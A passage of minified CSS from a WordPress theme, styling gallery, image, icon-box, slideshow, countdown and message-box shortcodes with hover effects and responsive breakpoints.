cubic-bezier(0.25,.46,.45,.94)}.mk-gallery-shortcode article.hover-slow_zoom:hover img{-webkit-transform:scale(1.11);-moz-transform:scale(1.11);-ms-transform:scale(1.11);-o-transform:scale(1.11);transform:scale(1.11);ms-transform:scale(1.11)}.mk-gallery-shortcode article.hover-overlay_layer .gallery-desc{display:inline-block;position:absolute;top:0;width:100%}.mk-gallery-shortcode article.hover-overlay_layer a{top:0;left:0;margin:0;display:block;width:100%;height:100%}.mk-gallery-shortcode article.hover-overlay_layer .gallery-title{position:relative;top:0;display:block;padding:8px 20px;margin-bottom:10px}.mk-gallery-shortcode article.hover-overlay_layer .gallery-title:after{position:absolute;content:'';bottom:0;left:50%;margin-left:-6px;height:2px;width:12px;background-color:#fff}.mk-gallery-shortcode article.hover-overlay_layer .gallery-caption{display:block;text-transform:uppercase;text-align:center;font-size:12px;line-height:22px;color:#fff;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0;-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out;transition:all .4s ease-out}.mk-gallery-shortcode article.hover-overlay_layer img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);ms-transform:scale(1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.mk-gallery-shortcode article.hover-overlay_layer:hover .image-hover-overlay{filter:alpha(opacity=@opacity * 100);-moz-opacity:80;-khtml-opacity:80;opacity:80;opacity:.8}.mk-gallery-shortcode article.hover-overlay_layer:hover .gallery-caption,.mk-gallery-shortcode article.hover-overlay_layer:hover .gallery-title{filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}.mk-gallery-shortcode article.hover-overlay_layer:hover img{-webkit-transform:scale(1.04);-moz-transform:scale(1.04);-ms-transform:scale(1.04);-o-transform:scale(1.04);transform:scale(1.04);ms-transform:scale(1.04)}@media handheld,only screen and (max-width:960px){.mk-gallery-shortcode article.gallery-eight-column,.mk-gallery-shortcode article.gallery-five-column,.mk-gallery-shortcode article.gallery-four-column,.mk-gallery-shortcode article.gallery-seven-column,.mk-gallery-shortcode article.gallery-six-column,.mk-gallery-shortcode article.gallery-three-column,.mk-gallery-shortcode article.gallery-two-column{width:49.7%}.mk-gallery-shortcode article.gallery-eight-column img,.mk-gallery-shortcode article.gallery-five-column img,.mk-gallery-shortcode article.gallery-four-column img,.mk-gallery-shortcode article.gallery-seven-column img,.mk-gallery-shortcode article.gallery-six-column img,.mk-gallery-shortcode article.gallery-three-column img,.mk-gallery-shortcode article.gallery-two-column img{width:100%}}@media handheld,only screen and (max-width:540px){.mk-gallery-shortcode article{width:100%!important}}.mk-gallery-shortcode.masnory-gallery .mk-gallery-item{width:25%}.mk-gallery-shortcode.masnory-gallery .gallery-mansory-large{width:50%}@media handheld,only screen and (max-width:1140px){.mk-gallery-shortcode.masnory-gallery .mk-gallery-item{width:24.9%}.mk-gallery-shortcode.masnory-gallery .gallery-mansory-large{width:49.9%}}@media handheld,only screen and (max-width:960px){.mk-gallery-shortcode.masnory-gallery .gallery-mansory-large,.mk-gallery-shortcode.masnory-gallery .mk-gallery-item{width:49.9%}}@media handheld,only screen and (max-width:767px){.mk-gallery-shortcode.masnory-gallery .gallery-mansory-large,.mk-gallery-shortcode.masnory-gallery .mk-gallery-item{width:100%}}.vc_row.mk-fullwidth-true .mk-gallery-shortcode.masnory-gallery .mk-gallery-item{width:24.96%}.vc_row.mk-fullwidth-true .mk-gallery-shortcode.masnory-gallery .gallery-mansory-large{width:49.96%}@media handheld,only screen and (max-width:1140px){.vc_row.mk-fullwidth-true .mk-gallery-shortcode.masnory-gallery .mk-gallery-item{width:24.9%}.vc_row.mk-fullwidth-true .mk-gallery-shortcode.masnory-gallery .gallery-mansory-large{width:49.9%}}@media handheld,only screen and (max-width:960px){.vc_row.mk-fullwidth-true .mk-gallery-shortcode.masnory-gallery .gallery-mansory-large,.vc_row.mk-fullwidth-true .mk-gallery-shortcode.masnory-gallery .mk-gallery-item{width:49.9%}}@media handheld,only screen and (max-width:767px){.vc_row.mk-fullwidth-true .mk-gallery-shortcode.masnory-gallery .gallery-mansory-large,.vc_row.mk-fullwidth-true .mk-gallery-shortcode.masnory-gallery .mk-gallery-item{width:100%}}.vc_row.mk-fullwidth-true .mk-gallery-shortcode .gallery-eight-column{width:12.46%}.vc_row.mk-fullwidth-true .mk-gallery-shortcode .gallery-eight-column .item-holder{margin:0 4px 8px}@media handheld,only screen and (max-width:960px){.vc_row.mk-fullwidth-true .mk-gallery-shortcode .gallery-eight-column{width:49.7%}.vc_row.mk-fullwidth-true .mk-gallery-shortcode .gallery-eight-column img{width:100%}}@media handheld,only screen and (max-width:540px){.vc_row.mk-fullwidth-true .mk-gallery-shortcode .gallery-eight-column{width:100%!important}}.wpb_map_wraper{margin-bottom:20px;line-height:4px}.wpb_map_wraper.rounded-frame{overflow:hidden;border:2px solid rgba(0,0,0,.06);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.wpb_map_wraper.gray_border-frame{border:6px solid rgba(0,0,0,.06)}.wpb_map_wraper.border_shadow-frame{border:6px solid #fff;-webkit-box-shadow:0 0 5px rgba(0,0,0,.25);-moz-box-shadow:0 0 5px rgba(0,0,0,.25);box-shadow:0 0 5px rgba(0,0,0,.25)}.wpb_map_wraper.shadow_only-frame{-webkit-box-shadow:0 0 4px 3px rgba(0,0,0,.1);-moz-box-shadow:0 0 4px 3px rgba(0,0,0,.1);box-shadow:0 0 4px 3px rgba(0,0,0,.1)}.mk-advanced-gmaps img{max-width:none!important}.mk-gmaps-parallax{overflow:hidden}.mk-gmaps-parallax>div{margin-top:-100px}.wpb_googleplus_type_medium,.wpb_googleplus_type_small,.wpb_googleplus_type_standard,.wpb_googleplus_type_tall{height:25px}.mk-highlight{margin:0;padding:2px;color:#fff}.mk-event-countdown{margin-bottom:30px!important}.mk-event-countdown .mk-event-title{display:block;margin-bottom:25px;text-align:center;font-size:16px;font-weight:700;color:#333}.mk-event-countdown-ul{margin:0;padding:0;list-style:none;text-align:center;width:100%}.mk-event-countdown-ul li{display:inline-block;margin:0 0 15px 15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:20%;border:2px solid rgba(0,0,0,.1);padding:20px 4px}.mk-event-countdown-ul li .timestamp{position:relative;display:block;font-size:70px;font-weight:300;padding:18px 5px 35px;color:#555;text-shadow:1px 1px #fff}.mk-event-countdown-ul li .timestamp:before{content:'';display:block;position:absolute;width:30px;height:3px;letter-spacing:2px;background:#ddd;left:50%;-webkit-transform:translate(-50%,66px);-moz-transform:translate(-50%,66px);-ms-transform:translate(-50%,66px);-o-transform:translate(-50%,66px);transform:translate(-50%,66px);ms-transform:translate(-50%,66px)}.mk-event-countdown-ul li .timeRef{color:#898989;display:block;font-size:12px;letter-spacing:2px;text-transform:uppercase;padding-top:20px}@media handheld,only screen and (max-width:750px){.mk-event-countdown-ul li{width:90%;display:block;margin:0 auto 15px}}.mk-box-icon{position:relative;-webkit-backface-visibility:hidden}.mk-box-icon p{position:relative;margin-bottom:0}.mk-box-icon h4 i{text-transform:none!important}.mk-box-icon .icon-box-readmore{position:relative;float:right;margin:10px 15px 10px 0;font-size:12px}.mk-box-icon .icon-box-readmore i{position:relative;padding-left:8px;vertical-align:middle;font-size:16px;line-height:16px}.mk-box-icon.simple_minimal-style.vc_span4{padding-right:10px}.mk-box-icon.simple_minimal-style .mk-main-ico{display:inline-block;margin-right:12px;float:left;text-align:center}.mk-box-icon.simple_minimal-style .mk-main-ico.small{font-size:16px;line-height:16px}.mk-box-icon.simple_minimal-style .mk-main-ico.medium{font-size:24px;line-height:24px}.mk-box-icon.simple_minimal-style .mk-main-ico.large{font-size:32px;line-height:32px}.mk-box-icon.simple_minimal-style .mk-main-ico.x-large{font-size:48px;line-height:48px}.mk-box-icon.simple_minimal-style .circled-icon{text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.mk-box-icon.simple_minimal-style .circled-icon.small{line-height:42px;width:42px;height:42px}.mk-box-icon.simple_minimal-style .circled-icon.medium{line-height:64px;width:64px;height:64px}.mk-box-icon.simple_minimal-style .circled-icon.large{line-height:86px;width:86px;height:86px}.mk-box-icon.simple_minimal-style .circled-icon.x-large{line-height:110px;width:110px;height:110px}.mk-box-icon.simple_minimal-style h4{margin-bottom:15px!important}.mk-box-icon.simple_minimal-style h4.icon-circled{display:block;height:auto}.mk-box-icon.simple_minimal-style h4.icon-circled span{display:block;padding-top:5px}.mk-box-icon.boxed-style .icon-box-boxed{position:relative;border:1px solid #e0e0e0;background-color:#f4f4f4;text-align:center;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.mk-box-icon.boxed-style .icon-box-boxed.blured-box{border:1px solid rgba(255,255,255,.6)}.mk-box-icon.boxed-style .icon-box-boxed.top{margin-top:35px;padding:70px 30px 30px}.mk-box-icon.boxed-style .icon-box-boxed.top .mk-main-ico{top:-34px;left:50%;margin-left:-32px}.mk-box-icon.boxed-style .icon-box-boxed.left{margin-left:30px;padding:30px 30px 30px 60px;text-align:left}.mk-box-icon.boxed-style .icon-box-boxed.left .mk-main-ico{top:50%;left:-34px;margin-top:-34px}.mk-box-icon.boxed-style .icon-box-readmore{display:inline-block;float:none}.mk-box-icon.boxed-style h4{margin-bottom:20px;color:#222!important}.mk-box-icon.boxed-style .mk-main-ico{position:absolute;display:block;width:65px;height:65px;color:#fff;text-align:center;font-size:32px;line-height:65px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.mk-box-icon.boxed-style .mk-main-ico:before{position:relative}.mk-box-icon.simple_ultimate-style .left-side{padding-right:15px}.mk-box-icon.simple_ultimate-style .left-side .mk-main-ico{display:block;float:left}.mk-box-icon.simple_ultimate-style .left-side .mk-main-ico.small{width:32px}.mk-box-icon.simple_ultimate-style .left-side .mk-main-ico.medium{width:48px}.mk-box-icon.simple_ultimate-style .left-side .mk-main-ico.large{width:64px}.mk-box-icon.simple_ultimate-style .left-side .mk-main-ico.x-large{width:128px}.mk-box-icon.simple_ultimate-style .left-side .box-detail-wrapper{display:block}.mk-box-icon.simple_ultimate-style .left-side .box-detail-wrapper.small-size{margin-left:48px}.mk-box-icon.simple_ultimate-style .left-side .box-detail-wrapper.medium-size{margin-left:65px}.mk-box-icon.simple_ultimate-style .left-side .box-detail-wrapper.large-size{margin-left:84px}.mk-box-icon.simple_ultimate-style .left-side .box-detail-wrapper.x-large-size{margin-left:158px}.mk-box-icon.simple_ultimate-style .top-side{text-align:center}.mk-box-icon.simple_ultimate-style .top-side .mk-main-ico{display:block}.mk-box-icon.simple_ultimate-style .top-side .mk-main-ico.small{margin-bottom:8px}.mk-box-icon.simple_ultimate-style .top-side .mk-main-ico.medium{margin-bottom:10px}.mk-box-icon.simple_ultimate-style .top-side .mk-main-ico.large{margin-bottom:12px}.mk-box-icon.simple_ultimate-style .top-side .mk-main-ico.x-large{margin-bottom:15px}.mk-box-icon.simple_ultimate-style .top-side h4{margin-bottom:22px}.mk-box-icon.simple_ultimate-style .top-side .icon-box-readmore{display:inline-block;float:none}.mk-box-icon.simple_ultimate-style .mk-main-ico.small{font-size:32px;line-height:32px}.mk-box-icon.simple_ultimate-style .mk-main-ico.medium{font-size:48px;line-height:48px}.mk-box-icon.simple_ultimate-style .mk-main-ico.large{font-size:64px;line-height:64px}.mk-box-icon.simple_ultimate-style .mk-main-ico.x-large{font-size:128px;line-height:128px}.mk-box-icon .rounded-circle.left-side .small-size{margin-left:90px!important}.mk-box-icon .rounded-circle.left-side .medium-size{margin-left:120px!important}.mk-box-icon .rounded-circle.top-side .small{margin-bottom:26px!important}.mk-box-icon .rounded-circle.top-side .medium{margin-bottom:34px!important}.mk-box-icon .rounded-circle .mk-main-ico{display:inline-block!important;border-width:1px;border-style:solid;-webkit-border-radius:60px;-moz-border-radius:60px;border-radius:60px;text-align:center}.mk-box-icon .rounded-circle .small{width:60px!important;height:60px!important;line-height:60px!important;font-size:24px!important}.mk-box-icon .rounded-circle .medium{height:84px!important;width:84px!important;line-height:84px!important;font-size:32px!important}.mk-box-icon-2{display:block}.mk-box-icon-2 .mk-box-icon-2-icon{border-width:2px!important;border-radius:50%;-webkit-transition:all ease-in .2s;-moz-transition:all ease-in .2s;-ms-transition:all ease-in .2s;-o-transition:all ease-in .2s;transition:all ease-in .2s;display:inline-block}.mk-box-icon-2 .mk-box-icon-2-icon i{display:block;vertical-align:middle;line-height:inherit;text-align:center}.mk-box-icon-2 .mk-box-icon-2-icon.size-16{line-height:50px;height:54px;width:54px}.mk-box-icon-2 .mk-box-icon-2-icon.size-32{line-height:80px;height:84px;width:84px}.mk-box-icon-2 .mk-box-icon-2-icon.size-48{line-height:96px;height:100px;width:100px}.mk-box-icon-2 .mk-box-icon-2-icon.size-64{line-height:126px;height:130px;width:130px}.mk-box-icon-2 .mk-box-icon-2-icon.size-128{line-height:184px;height:190px;width:190px}.mk-box-icon-2 .mk-box-icon-2-image img,.mk-box-icon-2 .mk-box-icon-2-image svg{width:100%}.mk-box-icon-2 .mk-box-icon-2-title{display:block;margin:0}.mk-box-icon-2 .mk-box-icon-2-content{display:block}.mk-box-icon-2.box-align-left{text-align:left}.mk-box-icon-2.box-align-center{text-align:center}.mk-box-icon-2.box-align-center .mk-box-icon-2-icon,.mk-box-icon-2.box-align-center .mk-box-icon-2-image{display:inline-block;margin:0 auto}.mk-box-icon-2.box-align-right{text-align:right}.mk-circle-image{text-align:center}.mk-circle-image .item-holder{display:inline-block;overflow:hidden;margin:0 auto;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.mk-circle-image .item-holder a{display:inline-block;line-height:4px}.mk-circle-image .item-holder img{width:100%}.mk-image-shortcode{position:relative;line-height:4px}.mk-image-shortcode.align-left{text-align:left}.mk-image-shortcode.align-right{float:right}.mk-image-shortcode.align-center{margin-right:auto;margin-left:auto;text-align:center}.mk-image-shortcode img{position:relative}.mk-image-shortcode.lightbox-enabled:hover img{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:gray;-webkit-filter:grayscale(1)}.mk-image-shortcode:hover .mk-image-overlay{filter:alpha(opacity=@opacity * 100);-moz-opacity:90;-khtml-opacity:90;opacity:90;opacity:.9}.mk-image-shortcode:hover .mk-image-shortcode-lightbox{filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}.mk-image-shortcode.rounded-frame,.mk-image-shortcode.rounded-frame .mk-image-overlay,.mk-image-shortcode.rounded-frame img{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.mk-image-shortcode.gray_border-frame .mk-image-inner{border:6px solid rgba(0,0,0,.06)}.mk-image-shortcode.border_shadow-frame .mk-image-inner{border:6px solid #fff;-webkit-box-shadow:0 0 5px rgba(0,0,0,.25);-moz-box-shadow:0 0 5px rgba(0,0,0,.25);box-shadow:0 0 5px rgba(0,0,0,.25)}.mk-image-shortcode.shadow_only-frame .mk-image-inner{-webkit-box-shadow:0 0 4px rgba(0,0,0,.25);-moz-box-shadow:0 0 4px rgba(0,0,0,.25);box-shadow:0 0 4px rgba(0,0,0,.25)}.mk-image-shortcode.single_line-frame .mk-image-inner{border:1px solid rgba(0,0,0,.1)}.mk-image-shortcode .mk-image-inner{position:relative;overflow:hidden;margin:0 auto;width:auto}.mk-image-shortcode.inside-image .mk-image-caption{position:absolute;bottom:0;left:0;margin:10px;padding:10px;background-color:#4c4c4c;background-color:rgba(0,0,0,.4);color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.mk-image-shortcode.inside-image .mk-image-caption:hover{background-color:#383838;background-color:rgba(0,0,0,.5)}.mk-image-shortcode.inside-image .mk-image-caption .mk-caption-title{display:block;font-weight:700;font-size:14px;line-height:18px}.mk-image-shortcode.inside-image .mk-image-caption .mk-caption-desc{display:block;margin-top:5px;font-size:12px;line-height:18px}.mk-image-shortcode.outside-image .mk-image-caption{margin:10px 0}.mk-image-shortcode.outside-image .mk-image-caption .mk-caption-title{display:block;font-weight:700;font-size:14px;line-height:18px}.mk-image-shortcode.outside-image .mk-image-caption .mk-caption-desc{display:block;margin-top:5px;font-style:italic;font-size:11px;line-height:18px}.mk-image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mk-image-shortcode-lightbox{position:absolute;top:50%;left:50%;margin:-50px 0 0 -50px;text-align:center;cursor:pointer;color:#fff;width:100px;height:100px;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mk-image-shortcode-lightbox:hover{color:#fff}.mk-image-shortcode-lightbox i{line-height:100px;font-size:48px}@media handheld,only screen and (max-width:480px){.inside-image .mk-image-caption{display:none!important}}@media handheld,only screen and (max-width:767px){.mk-image-shortcode.align-left,.mk-image-shortcode.align-right{margin-right:auto!important;margin-left:auto!important;text-align:center!important}}.mk-imagebox-shortcode{margin-bottom:20px;position:relative}.mk-imagebox-shortcode .swiper-navigation{padding-bottom:14px;clear:both;display:block;opacity:0;-webkit-transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-ms-transition:opacity .25s ease-in-out;-o-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out}.mk-imagebox-shortcode .swiper-navigation .swiper-arrows{font-size:24px;color:#ccc;color:rgba(128,128,128,.2)}.mk-imagebox-shortcode .swiper-navigation .swiper-arrows:hover{color:rgba(128,128,128,.4)}.mk-imagebox-shortcode .swiper-navigation .mk-swiper-next{float:right}.mk-imagebox-shortcode:hover .swiper-navigation{opacity:1}.mk-imagebox-shortcode.column-style .swiper-slide{float:none}.mk-imagebox-shortcode .imagebox-one-column .mk-imagebox-item,.mk-imagebox-shortcode .slide-style .swiper-slide .mk-imagebox-item{width:100%}.mk-imagebox-shortcode .imagebox-two-column .mk-imagebox-item{width:49.96%}.mk-imagebox-shortcode .imagebox-three-column .mk-imagebox-item{width:33.31%}.mk-imagebox-shortcode .imagebox-four-column .mk-imagebox-item{width:24.96%}.mk-imagebox-shortcode .imagebox-five-column .mk-imagebox-item{width:19.96%}.mk-imagebox-shortcode .imagebox-six-column .mk-imagebox-item{width:16.6%}.mk-imagebox-shortcode .mk-imagebox-video-preview{display:none}@media handheld,only screen and (max-width:1024px){.mk-imagebox-shortcode .mk-imagebox-video-preview{display:block}.mk-imagebox-shortcode .mk-imagebox-video{display:none!important}}@media handheld,only screen and (max-width:960px){.mk-imagebox-shortcode .imagebox-five-column .mk-imagebox-item,.mk-imagebox-shortcode .imagebox-four-column .mk-imagebox-item,.mk-imagebox-shortcode .imagebox-six-column .mk-imagebox-item,.mk-imagebox-shortcode .imagebox-three-column .mk-imagebox-item,.mk-imagebox-shortcode .imagebox-two-column .mk-imagebox-item{width:50%;margin-bottom:20px}.mk-imagebox-shortcode .imagebox-five-column img,.mk-imagebox-shortcode .imagebox-four-column img,.mk-imagebox-shortcode .imagebox-six-column img,.mk-imagebox-shortcode .imagebox-three-column img,.mk-imagebox-shortcode .imagebox-two-column img{width:100%}}@media handheld,only screen and (max-width:540px){.mk-imagebox-shortcode .mk-imagebox-item{width:100%!important}.mk-imagebox-shortcode .mk-imagebox-item .item-holder{margin:0!important}}.mk-imagebox-shortcode .mk-imagebox-item{float:left}.mk-imagebox-shortcode .mk-imagebox-item .item-holder{position:relative;overflow:hidden}.mk-imagebox-shortcode .mk-imagebox-item .mk-imagebox-item-image{text-align:center;padding:0}.mk-imagebox-shortcode .mk-imagebox-item .mk-imagebox-item-image.padding-true{padding:5% 5% 0}.mk-imagebox-shortcode .mk-imagebox-item .mk-imagebox-item-title{line-height:1.66em;padding:10% 10% 7%;letter-spacing:1px}.mk-imagebox-shortcode .mk-imagebox-item .mk-imagebox-item-title h5{margin:0;text-align:center}.mk-imagebox-shortcode .mk-imagebox-item .mk-imagebox-item-text{padding:0 13% 7%}.mk-imagebox-shortcode .mk-imagebox-item .mk-imagebox-item-text p{text-align:center}.mk-imagebox-shortcode .mk-imagebox-item .mk-video-container{padding-top:0;padding-bottom:91%!important}.mk-imagebox-shortcode .mk-imagebox-item .mk-imagebox-video,.mk-imagebox-shortcode .mk-imagebox-item .mk-imagebox-video video{display:block;width:100%}.mk-imagebox-shortcode .mk-imagebox-item .mk-imagebox-item-button a{display:block;font-size:14px;letter-spacing:1px;padding:20px;text-align:center;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.mk-laptop-slideshow-shortcode{margin:0 auto 60px;width:100%;text-align:center}.mk-laptop-slideshow-shortcode.full-laptop .mk-flex-slides,.mk-laptop-slideshow-shortcode.one-half-laptop .mk-flex-slides{margin:0 auto!important}.mk-laptop-slideshow-shortcode.one-half-laptop .flex-direction-nav a{margin-top:-16px}.mk-laptop-slideshow-shortcode.one-half-laptop .flex-direction-nav a .mk-jupiter-icon-arrow-left:before,.mk-laptop-slideshow-shortcode.one-half-laptop .flex-direction-nav a .mk-jupiter-icon-arrow-right:before{font-size:32px}.mk-laptop-slideshow-shortcode.one-third-laptop .flex-direction-nav a{margin-top:-12px}.mk-laptop-slideshow-shortcode.one-third-laptop .flex-direction-nav a .mk-jupiter-icon-arrow-left:before,.mk-laptop-slideshow-shortcode.one-third-laptop .flex-direction-nav a .mk-jupiter-icon-arrow-right:before{font-size:24px}.mk-laptop-slideshow-shortcode.one-fourth-laptop{margin-bottom:30px!important}.mk-laptop-slideshow-shortcode.one-fourth-laptop .flex-direction-nav a{margin-top:-8px}.mk-laptop-slideshow-shortcode.one-fourth-laptop .flex-direction-nav a .mk-jupiter-icon-arrow-left:before,.mk-laptop-slideshow-shortcode.one-fourth-laptop .flex-direction-nav a .mk-jupiter-icon-arrow-right:before{font-size:16px}@media handheld,only screen and (max-width:600px){.mk-laptop-slideshow-shortcode .mk-jupiter-icon-arrow-left:before,.mk-laptop-slideshow-shortcode .mk-jupiter-icon-arrow-right:before{font-size:32px!important}}.mk-laptop-slideshow-shortcode:hover .flex-direction-nav a{filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}.mk-laptop-slideshow-shortcode:hover .flex-prev{left:0}.mk-laptop-slideshow-shortcode:hover .flex-next{right:0}.mk-laptop-slideshow-shortcode .mk-flex-slides{text-align:center}.mk-laptop-slideshow-shortcode .flex-direction-nav a{position:absolute;top:50%;margin-top:-16px;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mk-laptop-slideshow-shortcode .flex-direction-nav a .mk-jupiter-icon-arrow-left:before,.mk-laptop-slideshow-shortcode .flex-direction-nav a .mk-jupiter-icon-arrow-right:before{color:#ccc;font-size:48px}.mk-laptop-slideshow-shortcode .flex-direction-nav a:hover i:before{color:#7f7f7f}.mk-laptop-slideshow-shortcode .flex-prev{left:30px}.mk-laptop-slideshow-shortcode .flex-next{right:30px}.mk-laptop-image{position:absolute;top:0;left:0;width:100%}.vc_col-sm-6 .full-laptop .mk-jupiter-icon-arrow-left:before,.vc_col-sm-6 .full-laptop .mk-jupiter-icon-arrow-right:before{font-size:32px!important}.vc_col-sm-3 .full-laptop .mk-jupiter-icon-arrow-left:before,.vc_col-sm-3 .full-laptop .mk-jupiter-icon-arrow-right:before,.vc_col-sm-3 .one-half-laptop .mk-jupiter-icon-arrow-left:before,.vc_col-sm-3 .one-half-laptop .mk-jupiter-icon-arrow-right:before,.vc_col-sm-3 .one-third-laptop .mk-jupiter-icon-arrow-left:before,.vc_col-sm-3 .one-third-laptop .mk-jupiter-icon-arrow-right:before,.vc_col-sm-4 .full-laptop .mk-jupiter-icon-arrow-left:before,.vc_col-sm-4 .full-laptop .mk-jupiter-icon-arrow-right:before,.vc_col-sm-4 .one-half-laptop .mk-jupiter-icon-arrow-left:before,.vc_col-sm-4 .one-half-laptop .mk-jupiter-icon-arrow-right:before{font-size:24px!important}.vc_col-sm-2 .full-laptop .mk-jupiter-icon-arrow-left:before,.vc_col-sm-2 .full-laptop .mk-jupiter-icon-arrow-right:before,.vc_col-sm-2 .one-fourth-laptop .mk-jupiter-icon-arrow-left:before,.vc_col-sm-2 .one-fourth-laptop .mk-jupiter-icon-arrow-right:before,.vc_col-sm-2 .one-half-laptop .mk-jupiter-icon-arrow-left:before,.vc_col-sm-2 .one-half-laptop .mk-jupiter-icon-arrow-right:before,.vc_col-sm-2 .one-third-laptop .mk-jupiter-icon-arrow-left:before,.vc_col-sm-2 .one-third-laptop .mk-jupiter-icon-arrow-right:before,.vc_col-sm-3 .one-third-laptop .mk-jupiter-icon-arrow-left:before,.vc_col-sm-3 .one-third-laptop .mk-jupiter-icon-arrow-right:before{font-size:16px!important}.mk-lcd-slideshow{margin:0 auto 160px;width:100%;text-align:center}@media handheld,only screen and (max-width:767px){.mk-lcd-slideshow{margin-bottom:100px!important}}@media handheld,only screen and (max-width:600px){.mk-lcd-slideshow{margin-bottom:70px!important}}@media handheld,only screen and (max-width:500px){.mk-lcd-slideshow{margin-bottom:50px!important}}@media handheld,only screen and (max-width:321px){.mk-lcd-slideshow{margin-bottom:10px!important}}.mk-lcd-slideshow:hover .flex-direction-nav a{filter:alpha(opacity=@opacity * 100);-moz-opacity:70;-khtml-opacity:70;opacity:70;opacity:.7}.mk-lcd-slideshow:hover .flex-prev{left:60px!important}.mk-lcd-slideshow:hover .flex-next{right:60px!important}.mk-lcd-slideshow .flex-direction-nav a{position:absolute;top:45%;margin-top:-16px;width:40px;height:40px;line-height:40px;text-align:center;background-color:rgba(0,0,0,.4);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mk-lcd-slideshow .flex-direction-nav a .mk-jupiter-icon-arrow-left:before,.mk-lcd-slideshow .flex-direction-nav a .mk-jupiter-icon-arrow-right:before{line-height:inherit;color:#fff;font-size:16px;vertical-align:middle}.mk-lcd-slideshow .flex-prev{left:70px!important}.mk-lcd-slideshow .flex-next{right:70px!important}.mk-lcd-image{position:absolute;top:0;left:0}.vc_col-sm-8 .mk-lcd-slideshow{margin:0 auto 70px}.vc_col-sm-8 .mk-lcd-slideshow .flex-direction-nav a{margin-top:-48px}.vc_col-sm-6 .mk-lcd-slideshow{margin:0 auto 50px}.vc_col-sm-6 .mk-lcd-slideshow .flex-direction-nav a{margin-top:-28px}.vc_col-sm-4 .mk-lcd-slideshow{margin:0 auto 50px}.vc_col-sm-4 .mk-lcd-slideshow .flex-direction-nav a{margin-top:-40px}.vc_col-sm-3 .mk-lcd-slideshow{margin:0 auto 60px}.vc_col-sm-3 .mk-lcd-slideshow .flex-direction-nav a{margin-top:-28px}.vc_col-sm-2 .mk-lcd-slideshow{margin:0 auto 40px}.vc_col-sm-2 .mk-lcd-slideshow .flex-direction-nav a{display:none}.vc_col-sm-6 .vc_col-sm-4 .mk-lcd-slideshow,.vc_col-sm-6 .vc_col-sm-8 .mk-lcd-slideshow{margin:0 auto 40px}.vc_col-sm-6 .vc_col-sm-4 .mk-lcd-slideshow .flex-direction-nav a{display:none}.mk-list-styles.align-left{float:left}.mk-list-styles.align-right{float:right}.mk-list-styles ul{margin:0;padding:0;list-style:none}.mk-list-styles ul li{position:relative;margin:0 0 6px;padding:0 0 0 21px;line-height:24px!important}.mk-list-styles ul li:before{position:absolute;top:2px;left:0;font-size:16px;line-height:24px!important}.mk-message-box{position:relative;display:block;margin-bottom:20px;border-width:1px;border-style:solid;background-position:15px center;background-repeat:no-repeat}.mk-message-box span{display:block;padding:15px 15px 15px 65px;text-align:left}.mk-message-box .box-close-btn{position:absolute;top:0;right:6px}.mk-message-box.mk-comment-message-box{border-color:#ddd;background-color:#eee;background-image:url(../../images/box-comment-icon.png)}.mk-message-box.mk-comment-message-box i{color:#aaa}.mk-message-box.mk-info-message-box{border-color:#afe0ee;background-color:#d1eff8;background-image:url(../../images/box-info-icon.png)}.mk-message-box.mk-info-message-box i{color:#3ea3bc}.mk-message-box.mk-info-message-box .button.wc-forward{background-color:#3ea2c1}.mk-message-box.mk-error-message-box{border-color:#fd8585;background-color:#fac6bf;background-image:url(../../images/box-error-icon.png)}.mk-message-box.mk-error-message-box i{color:#de303a}.mk-message-box.mk-error-message-box .button.wc-forward{background-color:#df3531}.mk-message-box.mk-confirm-message-box{border-color:#72dd9d;background-color:#b8f4d0;background-image:url(../../images/box-confirm-icon.png)}.mk-message-box.mk-confirm-message-box i{color:#20b66e}.mk-message-box.mk-confirm-message-box .button.wc-forward{background-color:#28b863}.mk-message-box.mk-warning-message-box{border-color:#e0c069;background-color:#fbf1c8;background-image:url(../../images/box-warning-icon.png)}.mk-message-box.mk-warning-message-box i{color:#be9a34}.mk-message-box.mk-warning-message-box .button.wc-forward{background-color:#be9c00}.mk-milestone{margin-bottom:20px}.mk-milestone .milestone-number,.mk-milestone .milestone-prefix,.mk-milestone .milestone-suffix{line-height:110%;letter-spacing:2px}.mk-milestone i{line-height:1}.mk-milestone.left-align .milestone-top{float:left}.mk-milestone.left-align i{float:left;margin-right:10px}.mk-milestone.left-align 